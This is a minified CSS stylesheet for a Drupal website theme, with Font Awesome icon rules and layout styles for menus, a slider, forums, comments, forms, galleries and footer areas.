.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#333;font-size:13px;font-family:'Open Sans',sans-serif;background:#fcfeff;line-height:160%}a{color:#0194ca;text-decoration:none}a:hover{text-decoration:none;color:#0b9ca1}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:8px;color:#000}h1{font-size:20px}h2{font-size:17px}h3{font-size:14px}h4{font-size:13px}p{margin-bottom:15px}table{border-collapse:collapse;border-spacing:0;margin-bottom:15px;width:100%}th,tr,td{vertical-align:middle}table{background:#ececec;border:1px solid #bbb}th{background:#2e3d4a;border-right:1px solid #c8c7c7;color:#fff;padding:10px;font-weight:700}td{background:#fff;color:#747474;text-align:left;padding:10px;border:1px solid #dbdbdb}code{background:#fafafa;text-shadow:1px 1px #fff;border:1px solid #bbb;display:block;padding:7px;margin:5px 0;border-radius:7px}mark{background-color:#fdfc9b;font-style:italic;font-weight:700}del{text-decoration:line-through}hr{border:none;border-top:#eee 1px solid}dt{font-weight:700;margin-bottom:24px}dd{margin-left:30px;margin-bottom:24px}ul{list-style-type:disc;margin-left:25px;margin-bottom:12px}ul ul{list-style-type:square;margin-bottom:0}ul ul ul{list-style-type:circle}ol{list-style-type:decimal;margin-left:30px;margin-bottom:24px}ol ol{list-style:upper-alpha;margin-bottom:0}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:lower-alpha}abbr,acronym{border-bottom:#999 1px dotted;cursor:help}
big{font-size:1.3em}cite,em{font-style:italic}ins{background-color:#fdfc9b;text-decoration:none}pre{background:#d8d8d8;text-shadow:1px 1px #fff;border:1px solid #bbb;padding:7px;margin:5px 0;border-radius:7px}blockquote,q{quotes:none;border:1px solid #e5e3e3;background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/quote.png) 10px 10px no-repeat;padding:20px 10px 10px 56px;text-shadow:1px 1px #fff;margin:5px 0;border-radius:2px}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}strong{font-weight:700}sup,sub{height:0;line-height:1;vertical-align:baseline;position:relative;font-size:10px}sup{bottom:1ex}sub{top:.5ex}img,video{max-width:100%;height:auto}video{display:block}audio{max-width:100%}b{font-weight:700;color:#333}#header_wrapper{position:relative;z-index:9}#header{max-width:1170px;margin:0 auto;padding:10px}.logo_wrap{float:left;display:inline-block;margin:5px 0;width:78%;min-height:195px}#logo{display:inline-block;float:left;width:20%;min-width:195px;min-height:190px}#logo a{margin:0 5px 0 0;display:block;width:100%;min-height:190px}#logo img{display:block;width:100%}#site-title{margin:0;font-weight:700;line-height:112%;display:inline-block;font-size:22px !important;float:left;width:76%;margin-left:1%}#site-title a{font-weight:400;font-weight:500;font-size:90px;display:inline-block;margin-top:2%}#site-title .content a{font-size:20px}#site-description{margin:0;clear:both;color:#a1a1a1;font-size:36px !important;line-height:120%;font-weight:400;margin-left:6px}#web-address{margin-left:6px}#header .region-user-menu{float:right;vertical-align:top;font-size:14px;width:22%}.front #header .region-contact-no{float:left;vertical-align:top;font-size:14px;margin-left:17.5%;margin-top:-3%}.region-search{float:right;position:relative;width:15%}.region-search input{margin:0}.region-search .form-submit{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/search-icon.png) #0194ca no-repeat center;font-size:0;vertical-align:top;border:0;margin:0;border-radius:0;box-shadow:none;position:absolute;top:0;right:0;height:auto}.region-search .form-submit:hover{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/search-icon.png) #1ba9dd no-repeat center;border:0}.region-contact-no p{margin:0}.menu_wrapper{width:100%}.menu-wrap{top:0;z-index:99;width:100%;background:#057299}.not-front .menu-wrap{margin-bottom:20px}#main-menu{position:relative;display:inline-block;text-align:center;width:100%}#main-menu ul{padding:0;margin:0;text-align:center;display:inline-block}#main-menu li{position:relative;display:inline-block;zoom:1;vertical-align:top;float:left}#main-menu a{padding:16px 9px !important;display:block;text-decoration:none;color:#c6e7f4;line-height:100%;white-space:nowrap;text-transform:uppercase;border-right:1px solid #057299}#main-menu li li a.active{border-bottom:1px solid #525252}#main-menu li:hover>a{background:#024e69}#main-menu ul li:first-child{padding-left:0}ul.menu{padding:0;margin:0}.region ul.menu li,.region ul.links li,.region .item-list ul li{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/marker.png) no-repeat scroll 1px center rgba(0,0,0,0);list-style:none outside none;margin:0 0 2px;padding:0 0 0 10px;text-align:left}#block-system-user-menu ul li{background:0 0;font-size:15px;font-weight:600;display:inline;clear:left;float:left}.drop-down-toggle{position:absolute;top:5px;right:16px;display:none;width:40px;height:40px;border-radius:30px;background:#494747;border:#aaa 2px solid}.drop-down-arrow{display:block;width:0;height:0;margin:12px 0 0 4px;border-top:14px solid #aaa;border-left:transparent 14px solid;border-right:transparent 14px solid}#main-menu li li{float:none;min-width:150px;padding:0;margin:0;position:relative}#main-menu li ul ul{left:100%;top:0}#main-menu li.last ul ul{left:initial !important;right:100%}#main-menu li li a{min-width:150px;margin:0;border-bottom:1px solid #525252;text-align:left;overflow:hidden;padding:15px;color:#dedede;font-size:11px;border-right:0}#main-menu li li.expanded>a{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/arrow.png) center right no-repeat}
#main-menu li ul{display:none;position:absolute;z-index:9999;padding:0;margin:0;background:#333;top:50px;overflow:visible !important}#main-menu li:hover>ul,#main-menu li li:hover>ul,#main-menu li li li:hover>ul{display:table}#main-menu .nav-toggle{display:none}#main-menu ul li.leaf,#main-menu ul li.expanded,#main-menu ul li.collapsed{list-style:none}#main-menu ul.menu li li{border:0;margin:0;width:100%}#main-menu ul.menu li li:hover>a{color:#fff;background-color:#222}#main-menu li.expanded,#main-menu li.collapsed,#main-menu li.leaf{margin:0;padding:0}#container{clear:both;overflow:hidden;padding:10px 0}.container-wrap{margin:0 auto;overflow:hidden;padding:0 2%}.front .slideshow{position:relative}.region-slideshow{background-size:100%}#block-nivo-slider-nivo-slider{margin:0 auto}#slider{background:0 0;position:relative;box-shadow:none;overflow:visible}.nivo-caption{background:0 0;top:27%;width:80%;font-size:16px;height:auto;line-height:150%;text-align:center;margin:0 auto;left:20%;margin-left:-10%;opacity:9}.nivo-caption h2{padding:10px 0;font-size:26px;text-transform:uppercase;line-height:100%}.nivo-caption p{padding:15px 0}.slider-wrapper #slider{position:relative;overflow:hidden;margin:0 auto;overflow:hidden;position:relative;z-index:1;width:100%}.theme-default .nivo-controlNav{text-align:center}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{width:100px}.theme-default .nivo-controlNav{padding:5px 0 0;position:absolute;bottom:15px;z-index:99;text-align:center;width:100%}.theme-default .nivo-controlNav a{text-indent:9999px;font-size:0}.theme-default .nivo-controlNav a:hover img{background:#999}.theme-default ul.banner-menu{overflow:hidden;margin:0}.theme-default ul.banner-menu li{display:inline-block}.theme-default ul.banner-menu li a{display:block !important;background:0 0;border:1px solid #19ff2d;padding:6px 18px;border-radius:3px;font-size:13px;text-transform:uppercase;letter-spacing:0;margin-right:20px}.theme-default ul.banner-menu li.active a{background:#06be16}.content-sidebar-wrap{float:left;width:100%}.content-sidebar-wrap #content{display:inline;margin-bottom:10px;float:right;width:100%}#sidebar-first{float:left}#sidebar-second{float:right}aside .block{margin-bottom:10px}aside #user-login-form input.form-text{width:100%}body.two-sidebars .content-sidebar-wrap{width:79%}body.two-sidebars #content{width:73%}body.two-sidebars #sidebar-first{width:24%}body.two-sidebars #sidebar-second{width:19%}body.sidebar-first .content-sidebar-wrap{width:100%}body.sidebar-first #content{width:73%}body.sidebar-first #sidebar-first{width:24%}body.sidebar-second .content-sidebar-wrap{width:75%}body.sidebar-second #content{width:100%}body.sidebar-second #sidebar-second{width:22%}.breadcrumb{margin-bottom:10px;border-bottom:#eee 1px solid}.node{margin:10px 0}.node h2.title,.page-title{font-size:40px;line-height:1.2em}.node h2.title a,.page-title a{color:#000}.block{margin-bottom:2%}.block:last-child{margin:0}.block>h2{margin:0;padding:10px 0;overflow:hidden}.theme-default .nivo-directionNav a{top:0;left:0;opacity:.9 !important;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/slider-arrow.png) #fff -12px 56px;height:50px;width:35px}.nivo-directionNav{position:absolute;bottom:0;right:0;left:0;width:100%;height:40px;top:50%;z-index:6;margin-top:-20px}.theme-default .nivo-caption *{font-family:'Open Sans',sans-serif;color:#fff}.theme-default .nivo-directionNav a:hover{opacity:.6 !important}.theme-default a.nivo-prevNav:hover{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/slider-arrow.png) #fff -12px 56px}.theme-default a.nivo-nextNav{right:0;background-position:-78px 56px;left:auto}.theme-default a.nivo-nextNav:hover{background-position:-78px 56px}#footer-area ul.menu li a.active{color:#ddd}.region-front-welcome{max-width:1170px;margin:2% auto;text-align:center;overflow:hidden;line-height:150%}.region-front-welcome .block h2{text-align:center;font-size:22px}.submitted{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f7f7f7;border:1px solid #ececec;border-radius:4px;clear:both;color:#383838;display:inline-block;margin-bottom:5px;padding:2px 8px}
.links{color:#000;margin-top:10px}ul.links{margin:0}.form-submit{cursor:pointer;margin:5px}input.form-checkbox,input.form-radio{vertical-align:baseline}.item-list ul{margin:0;padding:0}ul.inline{clear:both}.tabs-wrapper{border-bottom:1px solid #b7b7b7;margin:0 0 5px}ul.primary{border:none;margin:0;padding:0}ul.primary li{float:left}ul.primary li a{background:0 0;border:none;display:block;float:left;line-height:1.5385em;margin:0;padding:0 1em;border-radius:4px 4px 0 0;margin-right:5px}ul.primary li a:hover,ul.primary li a.active{background:#666;border:none;color:#fff}ul.primary li a:hover{background:#888;text-decoration:none}ul.secondary{background:#666;border-bottom:none;clear:both;margin:0;padding:0}ul.secondary li{border-right:none}ul.secondary li a,ul.secondary li a:link{border:none;color:#ccc;display:block;float:left;line-height:1.5385em;padding:0 1em}ul.secondary li a:hover,ul.secondary li a.active{background:#888;color:#fff;text-decoration:none}ul.secondary a.active{border-bottom:none}.field-name-field-tags{margin:0 0 10px}.field-name-field-tags a{display:inline-block;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/tag.png) no-repeat;padding:0 8px 0 16px;height:30px;text-shadow:1px 1px #fff;border-radius:2px;font-size:17px;font-weight:600;background-size:100% 100%}.field-name-field-tags .field-item{margin:0 1em 0 0}.field-name-field-tags div{display:inline}.profile{margin:1.5385em 0}.profile dd{margin-bottom:1.5385em}.profile h3{border:none}.profile dt{margin-bottom:0}.password-parent{width:36em}.item-list .pager li{background:#cfcfcf;border-radius:3px;margin-right:4px;text-shadow:1px 1px #fff}.field-name-taxonomy-forums div{display:inline;margin-top:4px}#forum .title{font-size:16px}#forum .submitted{font-size:12px;background:0 0;padding:0}#forum .container{background:#a1a1a1;color:#fff}#forum .container a{color:#000;font-weight:700}#forum div.indent{margin-left:2px}.forum-starter-picture{float:left;padding:4px;border:1px solid #d9d9d9;margin:5px 7px 5px 0}#forum th{background:#434343;text-shadow:none;color:#fff}#forum th a{color:#fff}#forum td.forum .icon,#forum .icon div{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/no-new-posts.png) no-repeat;width:35px;height:35px}#forum .name a{font-size:16px}img{outline:0}img.scale-with-grid{max-width:100%;height:auto}.comment h2.title{border-bottom:1px solid #eee;padding-bottom:7px;margin-bottom:20px}.user-picture{text-align:center}.comment div.user-picture img{margin-left:0;border-radius:50%;border:0;max-width:80px}.comment-submitted{text-align:center}.comment{padding:20px 0;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 10px 0 0;vertical-align:top;overflow:hidden;width:20%;margin:0}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .comment-submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .comment-submitted .comment-time{font-size:.786em}.comment .comment-submitted .comment-permalink{font-size:.786em;text-transform:lowercase}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/comment-arrow.html) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-36px;margin-top:15px;position:absolute;width:20px}.comment .comment-text{padding:0 15px;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:80px;border:1px solid #eee}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment .comment-text .comment-arrow{border-left:1px solid #fff;border-right:1px solid #fff}.region-testimonials{margin:20px 0;text-align:center}.testimonial-author{overflow:hidden;width:226px;margin:32px auto 0 auto;border:1px solid #e5e3e3;padding:10px;text-align:left}.testimonial-author img{float:left;margin-right:10px;width:50px}.testimonial-author .testimonial-content{float:left;margin:0;padding:5px}.region-testimonials blockquote{position:relative;text-align:center}
.region-testimonials blockquote:before{content:'';border-top:20px solid #e5e5e5;border-right:16px solid rgba(0,0,0,0);position:absolute;right:50%;bottom:-21px}.region-testimonials blockquote:after{content:'';border-top:20px solid #fdfdfd;border-right:15px solid rgba(0,0,0,0);position:absolute;right:50%;bottom:-19px}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;display:block;table-layout:fixed;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;left:-1px;line-height:2;padding:0;padding-left:10px !important;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;font-style:italic}input{margin:2px 0;padding:4px}input:focus{outline-color:#ecf8fc}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #e5e3e3;padding:7px;border-radius:2px;max-width:100%}.password-suggestions ul li{margin-left:1.2em}.form-item,.form-actions{margin:10px 0}.form-type-radio label,.form-type-checkbox label{margin-left:4px}.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}button,body a.btn,input[type=submit],input[type=reset],input[type=button]{margin:0 5px 5px 0;font-size:13px;line-height:13px;padding:8px 15px;border:1px solid #ddd;display:inline-block;background-image:linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-o-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-moz-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-webkit-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-image:-ms-linear-gradient(bottom,#f7f7f7 0%,#fff 100%);background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0px 1px 1px 0px rgba(180,180,180,.2);-moz-box-shadow:0px 1px 1px 0px rgba(180,180,180,.2);box-shadow:0px 1px 1px 0px rgba(180,180,180,.2)}button:hover,body a.btn:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover{background:#1ba9dd;color:#fff;border:1px solid #0194ca}ol.search-results{padding-left:0}.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:none;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.region-user-menu ul.menu li{display:inline-block;padding:0;background:0 0;border:0;*display:inline;*zoom:1;margin:0}.region-user-menu ul.menu li a{display:block;border-right:1px solid #eee}.region-user-menu ul.menu li a:hover{color:#24c9cf}.search_block{margin:9px 0;overflow:hidden}.region-search input.form-text{width:100%;background:#fff;border-radius:0;padding:5px}.top_right .region-user-menu{overflow:hidden;float:right}
#top-area a,#block-views-feature-content-block .views-field-views-ifempty a{color:#ecf9fd;border-radius:3px}#top-area .block{margin:0}#top-area .column{float:left;width:33.3%;padding:2%;text-align:center;background:#00aff0;color:#fff;overflow:hidden;min-height:260px}#top-area .column h2{text-align:center}#top-area .column.two{background:#0194ca}#top-area .column.three{background:#20a8da}#top-area .column.four{background:#49c9f9}#top-area .column.five{background:#36bff2}#top-area .column.six{background:#4fc8f5}#top-area .fa{border-radius:50%;font-size:42px;text-align:center;color:#fff}#footer-area{margin:25px auto}#footer-area .column:last-child{float:right}#top-area .column-title{color:#e0e0e0}#footer{overflow:hidden;clear:both}.footer_credit{border-top:1px solid #eee;padding:10px 0}.region-signup{background:#ecf8fc;border:1px solid #c3ebf5;padding:20px 10px;margin:10px 0;text-align:center}.region-signup p{margin:0}.region-signup h1{margin-bottom:15px}.region-signup .btn{background:#97ba0c;border-color:#aad20e;color:#fff;border:0}.region-signup .btn:hover{background:#aad20e}.footer_credit .copyright{text-align:center}#footer-area .column{float:left;width:25%;padding-right:3%}#footer-area .column:first-child{margin-left:0}.credits{padding:6px 0;font-size:11px;text-align:center;color:#333;background:#eee}.social-icons{text-align:right;float:right}.social-icons ul{margin:0}.social-icons li{display:inline-block}.social-icons li a{width:25px;color:#888;padding:5px 6px;display:block;overflow:hidden;background:#f9f9f9;border-radius:3px;border:1px solid #eee;line-height:100%;text-align:center}.social-icons li a:hover{background:#fff;color:#999}.region-user-menu h2{display:none}.region-user-menu ul li{display:inline-block;background:0 0;padding:0 10px;border-right:1px solid #636363;line-height:100%}.region-user-menu ul li.last a{border:0}#footer_wrapper{margin:10px 0 0}.footer_block{clear:both}.bottom_widget #footer-area .column.two{width:100%;background:#fff;padding:1% 2%;margin-right:1%;border:1px solid #f4f4f4}.bottom_widget #footer-area .column{width:100%}.bottom_widget #footer-area .column .block:first-child{width:70%;float:left}.bottom_widget #footer-area .column.two .block:first-child{width:100%;float:none}.top_widget #footer-area .column{width:49.5%}.page-blog article{padding-bottom:20px;border-bottom:1px solid #f0f0f0;margin-bottom:20px}.page-blog article footer{padding:5px 10px;border:1px solid #e7e7e7}.field-name-field-tag{margin:20px 0;overflow:hidden}.field-name-field-tag .field-item{display:inline-block}.field-name-field-tag .field-item a{display:block;background:#5183af;color:#fff;padding:4px 8px;margin:2px;border-radius:3px}.user-menu-wrapper{width:100%;overflow:hidden;padding:5px 0;border-bottom:1px solid #eee}.user-menu-wrapper *{font-size:12px}.user-menu-wrapper ul.menu{text-align:right;margin:0;float:right}.user-menu-wrapper ul.menu li{margin:0;padding:0;border:0;float:left;background:0 0}.user-menu-wrapper ul.menu li a{display:block;padding:4px 8px}.user-menu-wrapper ul.menu li a:hover{text-decoration:none}.region-contactno{float:left}.region-contactno .block{float:right}.region-contactno h2,.region-contactno .content{float:left;margin:0;padding:0;margin-left:2px;border:0}.region-contactno .content p{padding:0;margin:0}.full-wrap{max-width:1268px;margin:0 auto;text-align:center}#footer .column li{display:block;padding:10px 0;border-bottom:1px solid #f4f4f4}#footer .column li:last-child{border:0}#footer ul{margin:0;overflow:hidden}.feature{text-align:center}.feature .fa{padding:26px;font-size:58px;margin:0 auto;border-radius:50%;width:110px;text-align:center;height:110px;margin:3% 0}.not-logged-in.page-user #page-wrap .page-title,.not-logged-in.page-user #page-wrap .tabs-wrapper{display:none}.not-logged-in.page-user #page-wrap{max-width:500px;margin:4% auto;background:#fff;padding:10px 30px;border:1px solid #ddd}.not-logged-in.page-user .breadcrumb{display:none}div.error,div.status,div.warning{background:#fef5f1;border-radius:3px;border-color:#ec7f58;padding:5px 15px}div.status{background:#f8fff0;border-color:#be7}
div.warning{background-color:#fffce5;border-color:#ed5}.region-clients{overflow:hidden;padding:10px 0}.region-clients ul li{list-style:none;float:left;width:20%;text-align:center;padding:1.5%}.view-news .views-row{overflow:hidden;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.view-news .views-field{margin:5px 0}.view-news .views-row:last-child{margin:0;padding:0}.view-news p{margin:0}.view-news .views-field-created{font-weight:600;font-size:12px;color:#666}.view-news .views-row.views-row-last{border:0}.view-gallery .view-content{overflow:hidden}.view-gallery .views-row{float:left;width:33%;padding:1px}.page-gallery .region-content .view-gallery .views-row{width:25%}.view-gallery .views-row img{display:block}.view-gallery .views-row img:hover{opacity:.6}.view-feature-content table{background:0 0;border:none}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{float:left;width:32%;padding:2%;text-align:center;color:#fff;overflow:hidden;min-height:260px;height:450px;border:none;position:relative}#block-views-feature-content-block .views-field-edit-node{position:absolute;top:0;right:3%}#block-views-feature-content-block .views-field-edit-node a{color:#fff;font-size:12px}#block-views-feature-content-block .col-1 .views-field-body a,#block-views-feature-content-block .col-2 .views-field-body a,#block-views-feature-content-block .col-3 .views-field-body a,#block-views-feature-content-block .col-1 .views-field-nothing a,#block-views-feature-content-block .col-2 .views-field-nothing a,#block-views-feature-content-block .col-3 .views-field-nothing a{border:solid 1px #fff;padding:5px 10px;color:#fff}#block-views-feature-content-block .views-field-title{padding:10px 0;min-height:76px}#block-views-feature-content-block .views-field-title a{font-size:18px;margin:0;padding:10px 0;overflow:hidden;color:#fbffff;font-weight:600;text-transform:uppercase;text-decoration:underline}#block-views-feature-content-block .views-field-field-image,#block-views-feature-content-block .views-field-field-image .field-content,#block-views-feature-content-block .views-field-field-image img{height:220px;margin:0}#block-views-feature-content-block .row-1 .col-1{background:#06759d;margin-left:.5%;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-1 .col-2{background:#02698e;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-1 .col-3{background:#085774}#block-views-feature-content-block .row-2 .col-1{background:#02698e;margin-left:.5%;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-2 .col-2{background:#085774;margin-right:1.5%;margin-bottom:1.5%}#block-views-feature-content-block .row-2 .col-3{background:#06759d}#block-views-feature-content-block .views-more-link{clear:left;float:right;width:100%;text-align:right;border:none;margin-top:5%;font-size:16px;border:0 !important;color:#fff;font-weight:600}#block-views-feature-content-block .views-field-nothing{margin-top:2%}#block-views-feature-content-block .views-field-views-ifempty-1{min-height:228px}#block-views-feature-content-block .views-field-views-ifempty{min-height:220px;display:inline-block;height:220px;width:306px}#block-views-feature-content-block .views-field-views-ifempty span,#block-views-feature-content-block .views-field-views-ifempty div,#block-views-feature-content-block .views-field-views-ifempty iframe{width:100%;height:100%}#block-views-feature-content-block .views-field-body{display:inline-block;float:left;clear:left;width:100%;padding-top:3%}.not-front #site-title{font-size:40px}.not-front #site-description{font-size:15px}.not-front .region-user-menu{width:15%}.not-front .region-user-menu #block-system-user-menu{float:right;margin-top:4%}.not-front .region-contact-no{float:left;margin-left:20%;vertical-align:top;font-size:12px;width:85%}.not-front .region-contact-no .block{display:inline-block;float:left}.not-front .region-contact-no .block:last-child{margin-left:5px}.view-id-taxonomy_term .field-name-field-image{margin-right:2%;width:23%}
.view-id-taxonomy_term h2.title{font-size:25px}.view-id-taxonomy_term table{border-collapse:separate;border-spacing:0 1em;background:0 0;border:none}.view-id-taxonomy_term footer{display:inline-block;float:right;clear:left}.view-id-taxonomy_term .views-exposed-widgets{display:inline-block;background:#09a9e5;padding:12px}.view-id-taxonomy_term .views-exposed-widgets label{color:#fff}.view-id-taxonomy_term table td{border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;color:#000}.region-feature-content .block h2{text-align:center;font-size:35px;font-weight:600;margin-bottom:.5%}.view-events .views-row{margin-bottom:1%;border:solid .2px #aedff2}.view-events .views-field-title{background:#09a9e5;color:#fff;padding:.5% 1%;margin-bottom:0}.view-events .views-field-title a{color:#fff;font-size:23px;font-weight:600}.view-events .views-field-start-date h1,.view-events .views-field-start-date span{font-weight:600}.view-events .views-field-start-date,.view-events .views-field-city{background:#f;padding-left:1%;font-size:15px;color:#333}.view-success-stories table{border-collapse:separate;border-spacing:1em 0;background:#fff;margin-left:-2%;border:none}.view-success-stories .col-1,.view-success-stories .col-2{width:50%;padding:0 !important;vertical-align:top}.view-success-stories .views-field-edit-node{width:100%;text-align:right;font-size:11px;background:#0d81ab}.view-success-stories .views-field-edit-node .field-content a{color:#fff}.view-success-stories .views-field-title{width:100%;text-align:center;background:#09a9e5;color:#fff;min-height:65px}.view-success-stories .views-field-title .field-content a{color:#fff;font-weight:600;font-size:22px}.view-success-stories .views-field-field-image,.view-success-stories .views-field-field-contractor-info,.view-success-stories .views-field-field-city{text-align:center;margin-top:2%}.view-id-newsletter .views-row{margin:.5em 0 .5em 1em !important;list-style-type:circle !important;background-color:#09a9e5 !important;padding:7px 0 7px 10px !important}.view-id-newsletter .views-row .views-field-name a{font-weight:600;font-size:16px;color:#fff}.view-photo-gallery .views-field-field-multiple-images{display:inline-block;width:100%;background:#fff;text-align:center}.view-photo-gallery .views-field-field-multiple-images .field-content{position:relative}.view-photo-gallery .views-field-field-multiple-images .hover{position:absolute;top:57%;width:100%;height:197px}.view-photo-gallery .views-row{float:left;width:17% !important;display:inline-block;text-align:center;border:solid 1px #0194ca;margin-right:1em;min-height:225px;background:#0194ca;overflow:hidden}.view-photo-gallery .views-row .views-field-field-multiple-images a{display:inline-block;max-height:140px;margin-top:8px;width:100%}.view-photo-gallery .views-row .views-field-field-multiple-images img{max-width:100%;height:140px;width:100%}.view-photo-gallery .views-row blockquote{border:none;text-shadow:none;background:#0194ca !important;color:#fff;padding:0;margin:0}.view-photo-gallery .views-row blockquote p{margin-bottom:0}.view-photo-gallery .views-field-title{background:#0194ca}.view-photo-gallery .views-field-title a{color:#fff !important}.view-taxonomy-term .view-filters{display:inline-block;position:absolute;left:100%;padding-left:2%;margin-top:2%}.view-taxonomy-term .view-filters #edit-field-tags-tid-wrapper{width:56%}.view-taxonomy-term .view-filters .views-submit-button{margin-top:2%}.view-taxonomy-term .field-name-field-newsletter-volume{width:100%;float:left}.view-taxonomy-term .field-name-field-newsletter-volume .field-label{float:left}.view-taxonomy-term .field-name-field-newsletter-volume .field-name-field-image{width:23%}.view-taxonomy-term .social-share{float:right}.view-taxonomy-term .social-share span{display:none}.view-taxonomy-term h2 a{font-size:35px;font-family:georgia}.node-type-image-gallery .field-name-field-multiple-images .field-items .field-item{float:left;margin-right:3%;display:inline-block;height:219px;min-height:219px;background:#fff;text-align:center;margin-bottom:2%;width:22%;border:solid 1px #0194ca;overflow:hidden;position:relative;background:#333;padding-top:1.5%;padding-bottom:1.5%}
